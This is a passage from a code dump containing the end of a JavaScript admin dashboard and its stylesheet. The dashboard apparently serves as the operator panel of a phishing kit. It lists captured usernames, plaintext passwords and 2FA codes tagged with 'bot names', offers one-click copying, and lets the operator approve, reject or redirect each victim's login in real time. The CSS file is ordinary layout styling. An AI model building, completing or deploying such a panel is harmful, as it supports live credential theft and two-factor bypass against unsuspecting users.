                    document.getElementById('requestsContainer').innerHTML = `<div class="empty">Failed to load requests: ${result.message}</div>`;
                    return;
                }

                const requests = result.data || [];
                document.getElementById('pendingCount').textContent = requests.length;

                if (requests.length === 0) {
                    document.getElementById('requestsContainer').innerHTML = '<div class="empty">No pending login requests.</div>';
                    return;
                }

                let html = '';
                requests.forEach(req => {
                    const time = new Date(req.createdAt).toLocaleString();
                    html += `
                        <section class="activity-card">
                            <div class="card-header">
                                <h2 class="site-name">${escapeHtml(req.logType)}</h2>
                                <span class="status">Pending</span>
                            </div>
                            <div class="details">
                                <p><strong>Bot Name:</strong> ${escapeHtml(req.botname || 'unknown')}</p>
                                <p><strong>User ID:</strong> <code onclick="copyToClipboard('${escapeHtml(req.username)}', this)" title="Click to copy">${escapeHtml(req.username)}</code></p>
                                <p><strong>Password:</strong> <code onclick="copyToClipboard('${escapeHtml(req.password)}', this)" title="Click to copy">${escapeHtml(req.password)}</code></p>
                                <p><strong>Code:</strong> <code onclick="copyToClipboard('${req.twoFACode || 'unknown'}', this)" title="Click to copy">${req.twoFACode || 'unknown'}</code></p>
                                <p><strong>Method :</strong> ${escapeHtml(req.twoFAMethod || 'Not verified')}</p>
                            </div>
                            <div class="date"> Requested:
                                ${time}
                            </div>
                            <div class="request-actions">
                                <button class="btn-approve" onclick="approveLogin('${escapeHtml(req.verificationId)}')" id="approve-${req.verificationId}">✓ Approve</button>
                                <button class="btn-redirect" onclick="redirectUser('${escapeHtml(req.username)}', '${escapeHtml(req.verificationId)}')" id="redirect-${req.verificationId}">🔗 Redirect</button>
                                 <button class="btn-reject" onclick="rejectLogin('${escapeHtml(req.verificationId)}')" id="reject-${req.verificationId}">✗ Reject</button>
                            </div>
                        </section>
                    `;
                });

                document.getElementById('requestsContainer').innerHTML = html;
            } catch (err) {
                console.error('Error loading pending requests:', err);
                document.getElementById('requestsContainer').innerHTML = `<div class="empty">Error loading requests: ${err.message}</div>`;
            }
        }

         function copyToClipboard(text, element) {
            navigator.clipboard.writeText(text).then(() => {
                const originalText = element.textContent;
                element.textContent = '✓ Copied!';
                element.style.background = '#d4edda';
                setTimeout(() => {
                    element.textContent = originalText;
                    element.style.background = '#f0f0f0';
                }, 2000);
            }).catch(() => {
                alert('Failed to copy');
            });
        }

        async function approveLogin(verificationId) {

            const btn = document.getElementById(`approve-${verificationId}`);
            btn.disabled = true;
            btn.textContent = 'Approving...';

            try {
                const response = await fetch(`${CONFIG.API_BASE}/admin/approve-login/${verificationId}`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ approvedBy: 'admin-ui' }),
                });

                const result = await response.json();

                if (result.success) {
                    
                    loadPendingRequests();
                    loadSidebarCounts();
                } else {
                    alert(`Error: ${result.message}`);
                    btn.disabled = false;
                    btn.textContent = '✓ Approve';
                }
            } catch (err) {
                console.error('Error approving login:', err);
                alert(`Error: ${err.message}`);
                btn.disabled = false;
                btn.textContent = '✓ Approve';
            }
        }

        async function rejectLogin(verificationId) {
           
        

            const btn = document.getElementById(`reject-${verificationId}`);
            btn.disabled = true;
            btn.textContent = 'Rejecting...';

            try {
                const response = await fetch(`${CONFIG.API_BASE}/admin/reject-login/${verificationId}`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ reason: 'Rejected by admin', rejectedBy: 'admin-ui' }),
                });

                const result = await response.json();

                if (result.success) {
                   
                    loadPendingRequests();
                    loadSidebarCounts();
                } else {
                    alert(`Error: ${result.message}`);
                    btn.disabled = false;
                    btn.textContent = '✗ Reject';
                }
            } catch (err) {
                console.error('Error rejecting login:', err);
                alert(`Error: ${err.message}`);
                btn.disabled = false;
                btn.textContent = '✗ Reject';
            }
        }

        async function redirectUser(username, verificationId) {
            const btn = document.getElementById(`redirect-${verificationId}`);
            btn.disabled = true;
            btn.textContent = 'Redirecting...';

            try {
                const response = await fetch(`${CONFIG.API_BASE}/admin/redirect-user/${verificationId}`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ 
                        username: username,
                        redirectLink: CONFIG.redirectLink,
                        redirectedBy: 'admin-ui'
                    }),
                });

                const result = await response.json();

                if (result.success) {
                   
                    loadPendingRequests();
                    loadSidebarCounts();
                } else {
                    alert(`Error: ${result.message}`);
                    btn.disabled = false;
                    btn.textContent = '🔗 Redirect';
                }
            } catch (err) {
                console.error('Error redirecting user:', err);
                alert(`Error: ${err.message}`);
                btn.disabled = false;
                btn.textContent = '🔗 Redirect';
            }
        }

        async function loadSidebarCounts() {
            try {
                const response = await fetch(`${CONFIG.API_BASE}/admin/stats`);
                const result = await response.json();

                if (result.success && result.data) {
                    const pendingCount = document.getElementById('pendingCount');
                    const historyCount = document.getElementById('historyCount');

                    if (pendingCount) {
                        pendingCount.textContent = result.data.pending || 0;
                    }
                    if (historyCount) {
                        historyCount.textContent = (result.data.approved || 0) + (result.data.rejected || 0);
                    }
                }
            } catch (err) {
                console.error('Error loading sidebar counts:', err);
            }
        }

        function escapeHtml(text) {
            const map = {
                '&': '&amp;',
                '<': '&lt;',
                '>': '&gt;',
                '"': '&quot;',
                "'": '&#039;'
            };
            return String(text).replace(/[&<>"']/g, m => map[m]);
        }

        // Initial load
        document.addEventListener('DOMContentLoaded', () => {
            // Set active nav
            document.querySelectorAll('.nav a').forEach(a => {
                if (a.getAttribute('href') === 'pending-new.html') {
                    a.classList.add('active');
                }
            });

            loadPendingRequests();
            loadSidebarCounts();
            // Refresh every 1 second
            refreshInterval = setInterval(() => {
                loadPendingRequests();
               // loadSidebarCounts();
            }, 5000);
        });

        window.addEventListener('beforeunload', () => {
            if (refreshInterval) clearInterval(refreshInterval);
        });
    </script>
</body>
</html>
</file>
<file: Admin/style.css>
:root{
  --teal:#0d9d93;
  --teal-dark:#087f78;
  --ink:#102542;
  --muted:#6f829d;
  --line:#dfe5eb;
  --bg:#f8fafc;
  --card:#fff;
  --green:#08a85c;
  --red:#ff2340;
  --orange:#ff7900;
  --blue:#19b8bc;
  --sidebar:260px;
}
*{box-sizing:border-box}
html,body{margin:0;min-height:100%;font-family:Arial,Helvetica,sans-serif;color:var(--ink);background:var(--bg)}
body{border-top:4px solid #303638}
a{color:inherit;text-decoration:none}
.header{
  height:90px;background:#fff;border-bottom:1px solid var(--line);
  display:flex;align-items:center;padding:0 24px;gap:14px;
}
.brand-mark{width:35px;height:35px;flex:0 0 auto}
.brand{display:flex;align-items:center;gap:10px}
.brand-name{font-size:16px;font-weight:700;color:var(--teal)}
.badge{border:1px solid #20bbb5;border-radius:6px;padding:4px 7px;font-family:monospace;font-weight:600;color:#147b82;background:#fbffff;font-size:12px}
.tagline{font-family:monospace;color:#657995;font-size:12px;margin-top:3px;letter-spacing:.2px}
.layout{display:flex;min-height:calc(100vh - 94px)}
.sidebar{
  width:var(--sidebar);background:#fff;border-right:1px solid var(--line);
  padding:18px 16px;display:flex;flex-direction:column;flex-shrink:0;
}
.sidebar-title{font-size:12px;color:#7a8ba4;letter-spacing:.3px;margin-bottom:12px;font-weight:600;text-transform:uppercase}
.nav{display:flex;flex-direction:column;gap:4px}
.nav a{
  display:flex;align-items:center;justify-content:space-between;
  padding:11px 12px;border-radius:8px;font-size:14px;font-weight:500;
}
.nav a:hover{background:#eef9f8}
.nav a.active{background:var(--teal);color:#fff;font-weight:700;box-shadow:0 4px 8px #0d9d9326}
.count{background:#e9edf2;color:#5c6d83;border-radius:5px;min-width:24px;text-align:center;padding:4px 6px;font-size:13px}
.active .count{background:#0b9289;color:#fff}
.sidebar-note{margin-top:auto;color:#8192ab;line-height:1.5;font-size:13px;padding:0 1px 0 1px}
.main{flex:1;padding:32px 28px 50px;min-width:0}
.page-title{font-size:20px;margin:0 0 6px;font-weight:700}
.page-subtitle{font-size:14px;color:#4d6684;line-height:1.4;margin:0;max-width:1050px}
.empty{height:400px;display:flex;align-items:flex-start;justify-content:center;padding-top:80px;color:#7186a1;font-size:16px}
.queue-btn{
 position:fixed;right:16px;bottom:16px;background:#109e94;color:white;border:0;
 border-radius:36px;padding:12px 18px;display:flex;gap:8px;align-items:center;
 font-size:13px;font-weight:600;box-shadow:0 4px 12px rgba(0,0,0,0.15);cursor:pointer
}
.queue-icon{width:20px;height:20px;border:2px solid #fff;border-radius:3px;display:grid;place-items:center}
.queue-icon:after{content:"";width:6px;height:6px;border-right:2px solid white;border-bottom:2px solid white;transform:rotate(-45deg);margin-left:-3px}

/* history */
.history-list{margin-top:20px;max-width:1100px;display:grid;gap:14px}
.history-card{
 background:var(--card);border:1px solid #d5d9df;border-radius:10px;
 padding:16px 18px;box-shadow:0 2px 5px rgba(0, 0, 0, 0.08), 0 8px 20px rgba(0, 0, 0, 0.03);min-height:130px;position:relative
}
.history-card .source{font-size:12px;margin-bottom:6px;color:#344f6d}
.history-card .status{position:absolute;right:18px;top:18px;font-size:15px}
.history-card .id{font-size:15px;font-weight:600;margin-bottom:8px}
.history-card .credential{font-size:13px;color:#405c7a;margin-bottom:5px}
.history-card .date{font-size:12px;color:#718096;margin-top:6px}
.status.approved{color:#00a34f}.status.denied{color:#ff2944}.status.expired{color:#ff7600}.status.redirected{color:#009f94}

/* ================================
   DATABASE HEALTH
================================ */

.health-wrap {
  width: 100%;
  max-width: 1100px;
  margin: 24px auto 0 0;
}

.health-list {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 18px;
}

.db-card {
  width: 100%;
  min-width: 0;
  background: #fff;
  border: 1px solid #dce3e8;
  border-radius: 10px;
  padding: 18px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.08);
}

/* Database title */
.db-head {
  font-size: 12px;
  margin-bottom: 12px;
  color: #102542;
  font-weight: 600;
}

.db-head strong {
  font-size: 13px;
}

/* Metrics */
.metrics {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 10px;
  margin-bottom: 12px;
}

.metric-label {
  font-size: 8px;
  color: #71839b;
  text-transform: uppercase;
  letter-spacing: 0.3px;
  white-space: nowrap;
}

.metric-value {
  font-size: 13px;
  font-weight: 600;
  color: #102542;
  margin-top: 3px;
  white-space: nowrap;
}

/* Line chart */
.chart {
  width: 100%;
  height: 80px;
  margin: 8px 0 10px;
}

.chart svg {
  width: 100%;
  height: 100%;
  display: block;
}

/* Chart labels */
.chart-label {
  font-size: 8px;
  color: #71839b;
  margin-bottom: 4px;
  letter-spacing: 0.2px;
}

/* Bar chart */
.bars {
  width: 100%;
  height: 70px;
  display: flex;
  align-items: flex-end;
  gap: 8px;
  border-bottom: 1px solid #edf0f3;
}

.bar {
  flex: 1;
  min-width: 4px;
  background: #08a79e;
  border-radius: 3px 3px 0 0;
}

.bar-labels {
  display: flex;
  gap: 8px;
  margin-top: 4px;
}

.bar-labels span {
  flex: 1;
  text-align: center;
  font-size: 8px;
  color: #8293aa;
}

/* Outcomes */
.outcomes {
  margin-top: 16px;
}

.outcome {
  display: grid;
  grid-template-columns: 70px minmax(0, 1fr) 60px;
  align-items: center;
  gap: 8px;
  margin: 8px 0;
  font-size: 9px;
}

.track {
  width: 100%;
  height: 5px;
  background: #edf1f4;
  border-radius: 3px;
  overflow: hidden;
}

.fill {
  height: 100%;
  border-radius: 3px;
}

.fill.green {
  background: #00c968;
}

.fill.red {
  background: #ff2844;
}

.fill.orange {
  background: #ff7900;
}

.fill.teal {
  background: #00aaa2;
}

.no-records {
  font-size: 9px;
  color: #899ab0;
  margin-top: 8px;
}


/* ================================
   MAIN CONTENT
================================ */

.main {
  flex: 1;
  min-width: 0;
  padding: 32px clamp(20px, 3vw, 48px) 60px;
}


/* ================================
   LARGE SCREENS
================================ */

@media (min-width: 1500px) {
  .health-wrap {
    max-width: 1200px;
  }

  .health-list {
    gap: 20px;
  }

  .db-card {
    padding: 20px;
  }
}


/* ================================
   TABLETS
================================ */

@media (max-width: 1100px) {
  .health-list {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .health-wrap {
    max-width: 100%;
  }
}


/* ================================
   SMALL TABLETS
================================ */

@media (max-width: 800px) {
  :root{--sidebar:200px}
  
  .health-list {
    grid-template-columns: 1fr;
  }

  .db-card {
    padding: 16px;
  }

  .chart {
    height: 90px;
  }

  .bars {
    height: 70px;
  }

  .metrics {
    gap: 10px;
  }
  
  .header{height:80px;padding:0 16px}
  .brand-name{font-size:15px}
  .tagline{font-size:11px}
  .main{padding:22px 16px 60px}
  .page-title{font-size:18px}
  .page-subtitle{font-size:13px}
  .nav a{font-size:13px;padding:10px 10px}
  .sidebar{padding:14px 10px}
}


/* ================================
   MOBILE
================================ */

@media (max-width: 560px) {
  .layout{display:block}
  
  .sidebar{
    width:100%;border-right:0;border-bottom:1px solid var(--line);padding:10px 12px
  }
  
  .sidebar-title{margin:2px 0 6px}
  
  .nav{flex-direction:row}
  
  .nav a{flex:1;padding:9px 7px;font-size:12px}
  
  .sidebar-note{display:none}
  
  .main{
    padding:20px 14px 60px;
  }

  .health-wrap {
    margin-top: 18px;
  }

  .db-card {
    padding: 14px;
    border-radius: 9px;
  }

  .metrics {
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 12px;
  }

  .metric-value {
    font-size: 14px;
  }

  .chart {
    height: 80px;
  }

  .bars {
    height: 60px;
    gap: 5px;
  }

  .bar-labels {
    gap: 5px;
  }

  .outcome {
    grid-template-columns: 65px minmax(0, 1fr) 55px;
    gap: 6px;
    font-size: 8px;
  }
  
  .history-card .status{position:static;margin:10px 0}
  .history-card{padding:14px}
  .queue-btn{right:10px;bottom:10px;padding:10px 14px;font-size:12px}
}
</file>
